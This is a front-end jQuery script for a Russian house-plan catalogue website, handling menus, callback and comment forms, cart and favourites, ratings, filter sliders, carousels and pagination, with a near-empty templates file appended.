/** @var string API_ALL_PROJECTS_URL - урл для всех проектов */
var API_ALL_PROJECTS_URL_BY_ARTICLE = "/projects?article=";
/** @var string API_ALL_PROJECTS_URL - урл для всех проектов */
var API_PRICE_URL = "/price?article=";
/** @var Object PROJECT_CONTAINER - контейнер для проектов */
var PROJECT_CONTAINER = document.querySelector('.js-projects-container');
/** @var Object PROJECT_CONTAINER - контейнер для корзины */
var CART_CONTAINER = document.querySelector('.js-projects-cart-container');
/** @var Object PROJECT_CONTAINER - контейнер для избранного */
var FAVORITES_CONTAINER = document.querySelector('.js-projects-favorites-container');
/** @var int FILTER_MAX_SQUARE - максимальная площадь */
var FILTER_MAX_SQUARE = 700;
/** @var int FILTER_MAX_SQUARE - максимальная длина */
var FILTER_MAX_WIDTH = 50;

/** @var Object FORM - форма */
var FORM = $('.js-filter-form');


$(document).ready(function () {

	$('.b-hamburger').click(function(){
		if ($('.b-small-menu').hasClass('js-hide')){
			$('.b-small-menu').removeClass('js-hide');
		} else {
			$('.b-small-menu').addClass('js-hide');
		}
	});

    FORM.on('submit', function () {
        return false;
    });

	// кнопка вверх
	var topShow = 10;
	var delay = 500;
	$(document).ready(function() {
		$(window).scroll(function () {
			if ($(this).scrollTop() > topShow) {
				$('#j-top').fadeIn();
			}
			else {
				$('#j-top').fadeOut();
			}
		});
		$('#j-top').click(function () {
			$('body, html').animate({
				scrollTop: 0
			}, delay);
		});

		var url = location.hash;
		if (url.length > 0) {
			var node = $(url);
			if (node.length > 0) {
				$('html, body').animate({
					scrollTop: $(url).offset().top - 50
				}, 1000);
				$(url).parent().addClass('active');
			}
		}
	});

	$('.j-user-submenu').on('click', function () {
		$('.user-submenu').slideToggle(200);

		return false;
	});

	/**
	 * Обратный звонок
	 */
	$('.j-callback-form').on('submit', function () {
		var self = $(this);
		var name = self.find('input[name=name]');
		var phone = self.find('input[name=phone]');
		var status = true;

		if (name.val().trim().length == 0) {
			status = false;
			name.addClass('error');
		} else {
			name.removeClass('error');
		}

		if (phone.val().trim().length == 0) {
			status = false;
			phone.addClass('error');
		} else {
			phone.removeClass('error');
		}

		if (status) {
			$.ajax({
				type: 'POST',
				url: self.attr('action'),
				data: {
					name: name.val().trim(),
					phone: phone.val().trim(),
					message: 'Obey the power of Sijeko empire'
				},
				success: function () {
					self.html('<p class="text-center">Спасибо за заказ звонка.</p><p class="text-center">Мы перезвоним вам в ближайшее время.</p>');
					setTimeout(function () {
						location.reload();
					}, 4000);
					return false;
				}
			});
		}
		return false;
	});


	$('.j-domain-list').on('click', function () {
		$('.domain-list').css({left: $(this).position().left + 45 + 'px'});
		$('.domain-list').slideToggle(200);
	});

    if ($('.js-get-cart').text().length > 0){
        localStorageSetCart(($('.js-get-cart').text()), false);
    }
    if ($('.js-get-favorite').text().length > 0){
        localStorageSetFavorite(($('.js-get-favorite').text()), false);
    }

	$('.j-close-question-form').on('click', function () {
		$(this).parents('.b-callback-form').removeClass('is-visible');
		$('.j-btn-question').removeClass('active');
		$('.js-btn-callback').removeClass('active');
	});

    //if (getArrayFromLocalStorage('cart') === null){
    //    localStorageSetCart()
    //}
    //console.log(getArrayFromLocalStorage('cart'));

    $('.j-send-cart').on('submit', function (e) {
        e.preventDefault();
        var goods = getArrayFromLocalStorage('cart-list');
        goods = goods.join(',');
        $('.j-cart-goods').val(goods);
        localStorage.removeItem('cart-list');
        this.submit();
    });
	
	$('.js-add-review-btn').on('click', function () {
		$('li[role="presentation"]').removeClass('active');
		$('a[data-href="#reviews"]').click();
		$('#comment-text').focus();
	});

    $('.js-search-form').on('submit', function () {

        //window.location.href = BASE_URL + API_ONE_PROJECT_URL + "/" + $(this).find('.js-search-input').val();
        //
        //return false;

        //
        //var params = getFormParams();
        //if (window.location.href === "http://domic.pro/" || window.location.href === "https://domic.pro/" || window.location.href.indexOf("//domic.pro/?") > -1) {
        //    window.history.pushState(null, null, "?" + params);
        //    removeProjects();
        //    getProjects(API_BASE_URL + API_ALL_PROJECTS_URL + "?" + params);
        //    closeCounter();
        //} else {
        //    window.location.href = BASE_URL + "?" + params;
        //}
    });


    initUiSlider('area', FILTER_MAX_SQUARE);
	initUiSlider('width', FILTER_MAX_WIDTH);
	initUiSlider('height', FILTER_MAX_WIDTH);


    $('.js-reset-filter').on('click', function () {
        // $('.js-filter-form input').prop('checked', null);
	    location.href = '/';
    });

	/*$('#j-form-question').on('submit', function () {
		return false;
	});
	$('#j-form-partner').on('submit', function () {
		return false;
	});
	$('#j-form-design').on('submit', function () {
		return false;
	});
	$('#j-form-email').on('submit', function () {
		return false;
	});

	$('.j-btn-question-form').on('click', function () {
		var form = $(this).parents('form');
		//console.log(form.serialize());
		$.ajax({
			type: 'POST',
			url: form.attr('action'),
			data: form.serialize(),
			success: function (rez) {
				if (rez == 1) {
					$('input[name="QuestionForm[file]"]').val('');
					form.html('<p>Спасибо за оставленный вопрос.<p>');
					setTimeout(function () {
						location.reload();
					}, 4000);
				}
			}
		});
	});*/

	/**
	 * Событие выбора файла
	 */
	$('input[name="QuestionForm[file]"]').on('change', function (e) {
		event.preventDefault();
		files = event.target.files;
		if (files.length > 0) {
			$('.loading-file').fadeIn();
			uploadFile(files[0]);
		} else {
			$('input[name="QuestionForm[file]"]').val('');
		}
	});

	/**
	 * Отправялет файл на загрузку
	 * @param file
	 */
	function uploadFile(file) {
		var xhr = new XMLHttpRequest();
		xhr.onload = function (e) {
			if (this.status === 200) {
				$('.loading-file').fadeOut();
				var data = JSON.parse(e.target.responseText);
				$('input[name="QuestionForm[file]"]').val(data.filename);
			}
		};

		var data = new FormData();
		data.append('file', file);
		xhr.open('POST', '/file/upload-file', true);
		xhr.send(data);
	}

	$('.j-btn-partner').on('click', function () {
		var form = $('.j-partner-form');
		form.css('top', $(this).offset().top - form.height() - 200);
		if (form.hasClass('is-visible')) {
			form.removeClass('is-visible');
		} else {
			form.addClass('is-visible');
		}
	});

	$('.j-comment-form').on('submit', function () {
		return false;
	});


	var commentInput = $('.comment-input');
	if (commentInput.length > 0) {
		autosize(commentInput);
	}
	commentInput.on('focusin', function () {
		$(this).parent().find('.comment-group-button').slideDown();
	});

	commentInput.on('keydown', function (e) {
		if (e.ctrlKey && e.keyCode == 13) {
			var form = $(e.target).parents('form');
			if (form.find('.comment-input').val().trim().length > 0) {
				$.ajax({
					type: 'POST',
					url: form.attr('action'),
					data: form.serialize(),
					success: function (data) {
						if (data.length > 0) {
							var list = $('.comment-list .comment:first-child');
							$('.comment-input').val('');
							if (list.length > 0) {
								list.before(data);
							} else {
								$('.comment-list').append(data);
							}
							$('.comment-form').fadeOut(100);
							commentDelete();
						}
					}
				});
			}
		}
	});

	$('.j-comment-button').on('click', function (e) {
		var form = $(e.target).parents('form');
		if (form.find('.comment-input').val().trim().length > 0) {
			$.ajax({
				type: 'POST',
				url: form.attr('action'),
				data: form.serialize(),
				success: function (data) {
					if (data.length > 0) {
						var list = $('.comment-list .comment:first-child');
						$('.comment-input').val('');
						if (list.length > 0) {
							list.before(data);
						} else {
							$('.comment-list').append(data);
						}
						$('.comment-form').fadeOut(100);
						commentDelete();
					}
				}
			});
		}
	});

	function commentDelete() {
		$('.j-comment-delete').on('click', function (e) {
			var self = $(e.target);
			$.ajax({
				type: 'POST',
				url: $(this).attr('data-url'),
				success: function () {
					self.parents('.comment').slideUp();
					$('.comment-form').fadeIn(100);
				}
			});
		});
	}
	commentDelete();
	
	$('.js-star').on('click', function () {
		var self = $(this);
		var url = self.parents('.b-rating').find('.rating-url');
		var rating = self.attr('data-rating');
		$.ajax({
			type: 'POST',
			url: url.val(),
			data: {value: rating},
			success: function (data) {
				if (data != 0) {
					self.parents('.b-rating').find('span').attr('title', 'Ваша оценка: ' + rating + '. Чтобы убрать оценку, нажмите на крестик слева.');
					self.parents('.b-rating').find('.b-rating-close').attr('title', 'Убрать оценку');
					$.each(self.parents('.b-rating').find('.b-star'), function (index, item) {
						item = $(item);
						if (rating >= (index + 1)) {
							item.addClass('b-star-active');
						} else {
							item.removeClass('b-star-active');
						}
					});
					self.parents('.b-rating').find('.b-rating-close').fadeIn();
					self.parents('.b-rating').find('.rating-value').html('Рейтинг: ' + data);
				} else {
					var block = $('.js-login-block');
					var contentBlock = $('.b-content');
					block.css({
						top: self.offset().top - contentBlock.offset().top - 32,
						left: self.parents('.b-rating').offset().left - contentBlock.offset().left + self.parents('.b-rating').width() / 2 - 10
					});
					block.addClass('is-visible');
				}
			}
		});
	});

	$('.j-remove-rating').on('click', function () {
		var self = $(this);
		var url =  self.parents('.b-rating').find('.rating-remove-url').val();
		$.ajax({
			type: 'POST',
			url: url,
			success: function () {
				self.parents('.b-rating').find('.b-star').removeClass('b-star-active');
				self.parents('.b-rating').find('.rating-value').html('Оценок пока нет');
				self.parent().fadeOut();
				self.parents('.b-rating').find('span').attr('title', 'Нажмите на звёздочку, чтобы добавить оценку.');
			}
		});
	});

	var swipebox = $('.swipebox');
	if (swipebox.length > 0) {
		swipebox.swipebox();
	}

    $('.j-tabs li a').on('click', function (e) {
        e.preventDefault();
        var href = $(this).attr('data-href');
		window.location.hash = href;
        $('.j-tabs li').removeClass('active');
        var parent = $(this).parent('li');
        parent.addClass('active');
        $('.j-tab-content div[role="tabpanel"]').removeClass('active');
        $(href + '-tab').addClass('active');
    });


    /*if (CART_CONTAINER.length !== 0) {
        var cl = getArrayFromLocalStorage('cart-list');
        if (cl !== null) {
            getProjects(API_BASE_URL + API_ALL_PROJECTS_URL_BY_ARTICLE + cl.join(','), CART_CONTAINER);
        }
    } else if (FAVORITES_CONTAINER.length !== 0) {
        var fl = getArrayFromLocalStorage('favorite-list');
        if (fl !== null) {
            getProjects(API_BASE_URL + API_ALL_PROJECTS_URL_BY_ARTICLE + fl.join(','), FAVORITES_CONTAINER);
        }
    }
    else {
        getProjects(API_BASE_URL + API_ALL_PROJECTS_URL + "?" + getFormParams());
    }*/

    $('body').on('click', '.js-project-url', function (e) {
        // e.preventDefault();
        // document.location.href = $(this).attr('href') + "?" + getFormParams()
    });

	function updateFavorites() {
		$.ajax({
			type: 'GET',
			url: '/user/get-favorites',
			success: function (data) {
				var list = prepareJson(data);
				$('.js-favorite-items').addClass('has-items');
				$('.js-fav-counter').text(list.length);
			}
		});
	}
	updateFavorites();

	function updateCart() {
		$.ajax({
			type: 'GET',
			url: '/user/get-cart',
			success: function (data) {
				$('.js-cart-items').addClass('has-items');
				$('.js-cart-counter').text(data.items.length);
				$('.js-cost').text(data.price);
			}
		});
	}
	updateCart();

    /**
     * Добавление в корзину
     */
    $('body').on('click', '.js-to-cart-btn', function () {
        var article = $(this).attr('data-article');
        var iconBlock = $(this).parents('.js-project').find('.js-icon-card-favorite');
	    var container = $(this).parents('.js-projects-cart-container');
	    var self = $(this);
	    $.ajax({
		    type: 'POST',
		    url: '/user/set-cart',
		    data: {article: article},
		    success: function (data) {
			    data = data;
			    if (data.authorization != undefined) {
			    	var containerAuth = $('.b-container-auth');
				    containerAuth.css({
				    	top: self.offset().top - 230 + 'px',
					    left: self.parents('.project-container').position().left + 'px'
				    });
				    containerAuth.fadeIn();
			    } else {
				    var btnText = self.children('span');
				    var cartList = prepareJson(data.items);
				    if (btnText.text() == btnText.attr('data-default-text')) {
					    btnText.text(btnText.attr('data-state-text'));
					    iconBlock.children('.in-cart').css({'display': 'inline-block'});
					    self.addClass('in-cart');
				    } else {
					    btnText.text(btnText.attr('data-default-text'));
					    iconBlock.children('.in-cart').css({'display': 'none'});
					    self.removeClass('in-cart');
				    }
				    cartUpdate(cartList, data.price);
				    if (container.length > 0) {
					    self.parents('.b-project').fadeOut();
				    }
			    }
		    }
	    });
    });

	/**
	 * Закрывает блок с подсказкой решистрации
	 */
	$('.b-container-auth .close').on('click', function () {
		$(this).parent().fadeOut();
	});


    /**
     * Добавление в избранное
     */
    $('body').on('click', '.js-add-to-favorite-btn', function () {
        var article = $(this).attr('data-article');
        var iconBlock = $(this).parents('.js-project').find('.js-icon-card-favorite');
	    var container = $(this).parents('.js-projects-favorites-container');
	    var self = $(this);
	    $.ajax({
		    type: 'POST',
		    url: '/user/set-favorite',
		    data: {article: article},
		    success: function (data) {
		    	data = data;
			    if (data.authorization != undefined) {
				    var containerAuth = $('.b-container-auth');
				    containerAuth.css({
					    top: self.offset().top - 230 + 'px',
					    left: self.parents('.project-container').position().left + 'px'
				    });
				    containerAuth.fadeIn();
			    } else {
				    var favoriteList = prepareJson(data);
				    if (favoriteList === null) favoriteList = [];
				    var btnText = self.children('span');
				    if (btnText.text() == btnText.attr('data-default-text')) {
					    btnText.text(btnText.attr('data-state-text'));
					    iconBlock.children('.in-favorite').css({'display': 'inline-block'});
					    self.addClass('in-favorite');
					    self.attr('title', 'Убрать из избранного');
				    } else {
					    btnText.text(btnText.attr('data-default-text'));
					    iconBlock.children('.in-favorite').css({'display': 'none'});
					    self.removeClass('in-favorite');
					    self.attr('title', 'Добавить в избранное');
				    }
				    favoriteUpdate(favoriteList);
				    if (container.length > 0) {
					    self.parents('.b-project').fadeOut();
				    }
			    }
		    }
	    });
    });

	function prepareJson(listJson) {
		var array = [];
		$.each(listJson, function (item) {
			array.push(item);
		});
		return array;
	}

    $('body').on('click', '.js-btn-callback', function () {
        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
            $('.j-callback-form').removeClass('is-visible');
        } else {
            $('.j-callback-form').addClass('is-visible');
            $(this).addClass('active');
        }
    });

	$('body').on('click', '.j-btn-question', function () {
		var type = $(this).attr('data-type');
		var subject = $(this).attr('data-subject');
		var form = $('.j-question-form');
		if ($(this).hasClass('active')) {
			$(this).removeClass('active');
			form.removeClass('is-visible');
		} else {
			form.find('#questionform-type option[value=' + type + ']').attr('selected', true);
			form.find('#questionform-subject').val(subject);
			form.addClass('is-visible');
			$(this).addClass('active');
		}
	});

	$('.j-btn-design').on('click', function () {
		var block = $('.j-design-form');
		if ($(this).hasClass('active')) {
			$(this).removeClass('active');
			block.removeClass('is-visible');
		} else {
			$(this).addClass('active');
			block.addClass('is-visible');
		}
	});

	$('.j-btn-email').on('click', function () {
		var block = $('.j-email-form');
		if ($(this).hasClass('active')) {
			$(this).removeClass('active');
			block.removeClass('is-visible');
		} else {
			$(this).addClass('active');
			block.addClass('is-visible');
		}
	});
	
	$('#j-form-design .j-close-question-form').on('click', function () {
		$('.j-btn-design').click();
	});

	$('#j-form-email .j-close-question-form').on('click', function () {
		$('.j-btn-email').click();
	});

    /**
     * При изменении формы поиска обновляем счетчик
     */
    $('body').on('change', '.js-filter-form input', function () {
        var infoBlock = $('.js-info-block');
        var url = API_ALL_PROJECTS_URL + "?" + getFormParams();
        updateCounter(url);
        setCounterPosition(infoBlock, $(this));
    });

	$('.b-sort-form .js-sort').on('click', function () {
		location.href = $(this).attr('data-url');
	});

    /**
     * Ставим по высоте всплывайку для левой фильтрации
     * @param counter
     * @param formInput
     */
    function setCounterPosition(counter, formInput) {
        var parent = formInput.parent()[0];
        if (parent == undefined) parent = formInput;
        var toppos = parent.offsetTop + parent.offsetHeight / 2 - counter.outerHeight(true) / 2;
        counter.css({'top': toppos}).addClass('is-visible');
    }

    /**
     * Показать отфильтрованные товары
     */
    $('.js-show-filtered').on('click', function () {
        $('.js-form-page').val(0); // обнуляем номер страницы
        var params = getFormParams();
        if (window.location.href === "http://domic.pro/" || window.location.href === "https://domic.pro/" || window.location.href.indexOf("//domic.pro/?") > -1) {
            window.history.pushState(null, null, "?" + params);
            // removeProjects();
            // getProjects(API_BASE_URL + API_ALL_PROJECTS_URL + "?" + params);
            closeCounter();
        }
	    location.href = "/search?" + params;
    });

    /**
     * Закрываем всплывайку для левой фильтрации
     */
    $('body').on('click', '.js-close-info-block', function () {
        $('.js-info-block').removeClass('is-visible');
    });

	$('body').on('click', '.js-close-login-block', function () {
		$('.js-login-block').removeClass('is-visible');
	});

	var quickLink = $('.js-quick-link');

	quickLink.on('click', function(){
		$('.js-search-input').val(quickLink.text());
	});

	var carouselNew = $('.owl-carousel-new');
	if (carouselNew.length > 0) {
		carouselNew.owlCarousel({
			autoPlay: 4000,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [940,2],
			itemsTablet: [690,1],
			autoWidth:false
		});
		$(".owl-next-new").click(function(){
			carouselNew.trigger('owl.next');
		});
		$(".owl-prev-new").click(function(){
			carouselNew.trigger('owl.prev');
		})
	}

	var carouselRating = $('.owl-carousel-rating');
	if (carouselRating.length > 0) {
		carouselRating.owlCarousel({
			autoPlay: 4500,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [940,2],
			itemsTablet: [690,1]
		});
		$(".owl-next-rating").click(function(){
			carouselRating.trigger('owl.next');
		});
		$(".owl-prev-rating").click(function(){
			carouselRating.trigger('owl.prev');
		})
	}

	var carouselSale = $('.owl-carousel-sale');
	if (carouselSale.length > 0) {
		carouselSale.owlCarousel({
			autoPlay: 5000,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [940,2],
			itemsTablet: [690,1]
		});
		$(".owl-next-sale").click(function(){
			carouselSale.trigger('owl.next');
		});
		$(".owl-prev-sale").click(function(){
			carouselSale.trigger('owl.prev');
		})
	}

});

function initUiSlider(className, max) {
    var html5Slider = $('.' + className + ' .range')[0];
    var inputNumber1 = $('.' + className + ' .min-value')[0];
    var inputNumber2 = $('.' + className + ' .max-value')[0];
    noUiSlider.create(html5Slider, {
        start: startPoints(inputNumber1, inputNumber2, max),
        connect: true,
        step: 1,
        range: {
            'min': 0,
            'max': max
        }
    });
    function startPoints(inp1, inp2, max) {
        var a = 0, b = max;
        if (inp1.value !== 0) a = inp1.value;
        if (inp2.value !== 0) b = inp2.value;
        if (b == 0) b = max;
        return [a, b];
    }

    html5Slider.noUiSlider.on('update', function (values, handle) {
        var value = values[handle];
        if (handle) {
            inputNumber2.value = Math.round(value);
            $('.' + className + ' .min-value').change();
        } else {
            inputNumber1.value = Math.round(value);
	        $('.' + className + ' .max-value').change();
        }
    });

    inputNumber1.addEventListener('change', function () {
        html5Slider.noUiSlider.set([Math.round(this.value), null]);
    });

    inputNumber2.addEventListener('change', function () {
        html5Slider.noUiSlider.set([null, Math.round(this.value)]);
    });
}

function getArrayFromLocalStorage(key) {
    var localSt = localStorage.getItem(key);
    if (localSt !== null && localSt.length > 0)
        return JSON.parse(localStorage.getItem(key));
    return JSON.parse("[]");
}

/**
 * Обновляем корзину
 */
function cartUpdate(list, price) {
	var cartList = list;
	if (cartList === undefined) {
		return;
	}
	$('.js-cart-items').addClass('has-items');
	$('.js-cart-counter').text(cartList.length);
	$('.js-cost').text(price);
}

/**
 * Обновляем избранное
 */
function favoriteUpdate(list) {
    var cartList = list;
    if (cartList === undefined) {
        return;
    }
    $('.js-favorite-items').addClass('has-items');
    $('.js-fav-counter').text(cartList.length);
}

// Удаление элемента из массива.
// String value: значение, которое необходимо найти и удалить.
// return: массив без удаленного элемента; false в противном случае.
Array.prototype.remove = function (value) {
    var idx = this.indexOf(value);
    if (idx != -1) {
        // Второй параметр - число элементов, которые необходимо удалить
        return this.splice(idx, 1);
    }
    return false;
}

/**
 * Закрываем всплывайку для левой фильтрации
 */
function closeCounter() {
    $('.js-info-block').removeClass('is-visible');
}

/**
 * Обновляет количество найденных проектов
 * @param url
 */
function updateCounter(url) {
    $.get(url, function (data, tt, ttt) {
        $('.js-info-block-counter').text(ttt.getResponseHeader('X-Pagination-Total-Count'));
    });
}

/**
 * Собираем параметры формы
 * @returns {string}
 */
function getFormParams() {
	var params = [];
    $('.js-filter-form input').each(function () {
        var tType = $(this).attr('type');
        var tName = $(this).attr('name');
        var tValue = $(this).val();
        if (tType === 'checkbox') {
	        if ($(this).prop("checked")) {
		        params.push(tName + '=1');
	        }
        } else if (tType === 'number' || tType === 'hidden') {
            if (tValue !== undefined) {
	            params.push(tName + '=' + parseInt(tValue));
            }
        }
    });

    return params.join('&');
}

/**
 * Чистим поле вывода проектов
 */
function removeProjects() {
    PROJECT_CONTAINER.empty();
}

/**
 * Берет проекты по урлу и выводит их в область
 * @param url
 */
function getProjects(url, container) {
    if (container === undefined) container = PROJECT_CONTAINER;
    $.get(url, function (data, tmp, opt) {
        /**
         * @var string d.article
         * @var string d.codeHtml
         */
        console.log(url);
        var cartList = getArrayFromLocalStorage('cart-list');
        var favoriteList = getArrayFromLocalStorage('favorite-list');
        if (cartList === null) cartList = [];
        if (favoriteList === null) favoriteList = [];
        data.forEach(function (d) {
            // есть ли в корзине
            // если да, указываем, меняя код
            if (cartList.indexOf(d.article) !== -1) {
                d.codeHtml = d.codeHtml.replace('js-to-cart-btn', 'js-to-cart-btn in-cart');
                d.codeHtml = d.codeHtml.replace('>В корзину', '>В корзине');

                d.codeHtml = d.codeHtml.replace(
                    'b-icon in-cart',
                    'b-icon in-cart" style="display:  inline-block;"'
                );
            }
            // есть ли в избранном
            // если да, указываем, меняя код
            if (favoriteList.indexOf(d.article) !== -1) {
                d.codeHtml = d.codeHtml.replace('js-add-to-favorite-btn', 'js-add-to-favorite-btn in-favorite');
                d.codeHtml = d.codeHtml.replace('>В избранное', '>В избранном');

                d.codeHtml = d.codeHtml.replace(
                    'b-icon in-favorite',
                    'b-icon in-favorite" style="display:  inline-block;"'
                );
            }
            container.append(d.codeHtml);
        });
        printPagination(opt.getResponseHeader);
    });
}

function localStorageSetCart(text, sendToServer) {
    if (sendToServer === undefined) sendToServer = true;
    if (sendToServer)
        $.ajax({
            url: '/user/set-cart',
            type: 'post',
            data: 'cart=' + text
        });
    localStorage.setItem('cart-list', text);
}

function localStorageSetFavorite(text, sendToServer) {
    if (sendToServer === undefined) sendToServer = true;
    if (sendToServer)
        $.ajax({
            url: '/user/set-favorite',
            type: 'post',
            data: 'favorite=' + text
        });
    localStorage.setItem('favorite-list', text);
}

function printPagination(header) {
    var pageCount = parseInt(header('X-Pagination-Page-Count'));
    var curPage = parseInt(header('X-Pagination-Current-Page'));
    var paginationBlock = $('.js-pagination');

    var params = getFormParams();

    var prevPage = '<li>' +
        '<a href="?' + params + 'page=' + ((curPage) - 1) + '" aria-label="Предыдущая">' +
        '<span aria-hidden="true">&laquo;</span>' +
        '</a>' +
        '</li>';
    var nextPage = '<li>' +
        '<a href="?' + params + 'page=' + ((curPage) + 1) + '" aria-label="Следующая">' +
        '<span aria-hidden="true">&raquo;</span>' +
        '</a>' +
        '</li>';
    //var customPage = '<li><a href="#">1</a></li>';
    function customPage(page, active) {
        var clActive = '';
        if (active === true) clActive = ' class="active" ';
        return '<li' + clActive + '><a href="?' + params + 'page=' + (page) + '">' + (page + 1) + '</a></li>';
    }

    paginationBlock.empty();
    if (curPage > 0) paginationBlock.append(prevPage);

    if (curPage === 0) paginationBlock.append(customPage(0, true));
    else if (curPage > 0) paginationBlock.append(customPage(0));

    for (var i = curPage - 5; i < curPage + 5; i++) {
        if (i > 0 && i < pageCount - 1) paginationBlock.append(customPage(i, i === curPage));
    }

    if (pageCount > 1) {
        if (curPage === pageCount - 1) paginationBlock.append(customPage(curPage, true));
        else if (curPage < pageCount - 1) paginationBlock.append(customPage(pageCount - 1));
    }


    if (curPage < pageCount - 1) paginationBlock.append(nextPage);
    //paginationBlock.append(nextPage);

}

$(document).ready(function () {

	var cart = $('.cart-md');
	if (cart.length > 0) {
		var cartTop = cart.offset().top;

		$(window).scroll(function () {
			var top = $(this).scrollTop();

			if (top > cartTop) {
				cart.addClass('cart-fixed');
			} else {
				cart.removeClass('cart-fixed');
			}
		});
	}
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sochi.domic.pro/js/templates.js
body_size: 117
content:
/**
 * Created by alexdeg on 06.11.15.
 */

//var projectItem = getHtml('js/templates/project/project-item.hbs');



